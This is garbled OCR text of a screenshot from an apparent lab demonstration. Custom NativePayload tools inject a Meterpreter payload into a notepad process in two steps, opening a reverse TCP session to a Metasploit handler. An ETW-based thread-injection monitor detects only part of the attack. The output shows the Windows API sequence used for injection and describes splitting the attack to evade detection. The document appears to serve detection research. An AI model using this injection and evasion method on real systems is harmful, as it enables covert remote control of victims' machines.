 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (206403 bytes) to 192.168.56.103
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.103:49173) at 2020-06-06 21:22:38 -0600
Remote Thread Created and Bingo ...
File Machine View Input Devices Help
9:22 PM
Command Prompt
b5,a2,56,ff,d5"
NativePayload_TId2 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId2 Thread Injection into Target Process + C# Delegate [Step1]
[!] Steps will run by Delay.(5555).
[!] Injection Started, Time 6/6/2020 9:19:10 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:3796 Process
[!] Thread/Payload Writing Done, Time 6/6/2020 9:19:10 PM
Step1 Delegate.Invoke(0000020C) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(002B0000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
C:\ETWTest>
Command Prompt
:\>cd ETWTest
:\ETWTest>NativePayload_TId3.exe 4500 3796 002B0000
ativePayload_TId3 , Published by Damon Mohammadbagher , May 2020
ativePayload_TId3 Thread Injection into Target Process + C# Delegate [Step2]
!] Steps will run by Delay.(4500).
!] Attack Started, Time 6/6/2020 9:22:31 PM
>] Opening Target notepad:3796 Process
!] Target Process Opening Done, Time 6/6/2020 9:22:31 PM
tep1 Delegate.Invoke(0000020C) Intptr Done. [API::OpenProcess]
tep4 Delegate.Invoke(00000210) Intptr Done. [API::CreateRemoteThread]
ingo Meterpreter Session by Thread Injection Method + C# Delegate [Step2] ;)
:\ETWTest>
csrss.exe 0.21 408 3,028 K 6,916 K
winlogon.exe 444 2,852 K 6,952 K
explorer.exe 0.09 2224 44,604 K 61,100 K Windows Explorer
cmd.exe 2956 2,148 K 2,860 K
ETWMonThread.exe 0.15 4632 36,692 K 37,572 K
cmd.exe 2576 2,204 K 2,936 K Windows Command Processor
procexp64.exe 0.50 4892 10,096 K 19,656 K Sysinternals Process Explorer
notepad.exe 0.26 3796 2,624 K 7,060 K Notepad
cmd.exe 0.01 4560 2,136 K 2,848 K Windows Command Processor
NativePayload_TId3.exe 3628 12,304 K 19,168 K NativePayload_TId3
CPU Usage: 2.16% Commit Charge: 10.96% Processes: 38 Physical Usage: 21.63%
/2020 9:22:33 PM ] Process:Thread 3628:4248 Scanned
s\w7\source\repos\ETWMonThread\ETWMonThread\bin\Debug>ETWMonThread.exe ips debug
hread 1.0 (x64 only)
e Scanning/Monitoring Thread Injection for MPD (Meterpreter Payload Detection) by ETW
ed by Damon Mohammadbagher Jan 2018
ltime Scanning/Monitoring IPS Mode (warning : Killing Threads)
20 9:19:04 PM] Tid 2404 injected to Process "NativePayload_TId2:3336" by this Process "cmd:2576"
[1] Tid:2404 Startaddress_x64: 0000000000B83CD2
==>[2] Tid 2404 Status: Wait:ExecutionDelay
[3] Injected or Started Time:6/6/2020 9:19:04 PM
[4] Started Time After Parent Process:00:00:00
[5] Startaddress: 2004600064
20 9:22:28 PM] Tid 4248 injected to Process "NativePayload_TId3:3628" by this Process "cmd:4560"
[1] Tid:4248 Startaddress_x64: 00000000013A3752
==>[2] Tid 4248 Status: Wait:ExecutionDelay
[3] Injected or Started Time:6/6/2020 9:22:27 PM
[4] Started Time After Parent Process:00:00:00
[5] Startaddress: 2004600064
/2020 9:22:36 PM] Tid 4348 injected to Process "notepad:3796" by this Process "Process Exited:3628"
[1] Tid:4348 Startaddress_x64: 00000000002B0000
==>[2] Tid 4348 Status: Wait:Executive
[3] Injected or Started Time:6/6/2020 9:22:36 PM
[4] Started Time After Parent Process:00:07:43.6738281
[5] Startaddress: 0
Now, New TID:4348 in "notepad:3796" Detected by ETW (as Injected Thread) & this New Thread
Created by Process "NativePayload_TId3:3628", Finally you can See We have Meterpreter
Session.
But Process "NativePayload_TId2:3336" still was not Detected by this ETW code as Malware
Payload Injector (in-memory)... so you can see how an attacker can do this attack
with Chuncking Attack Codes to two simple steps by two "C#/exe" Code etc.
Right Ctrl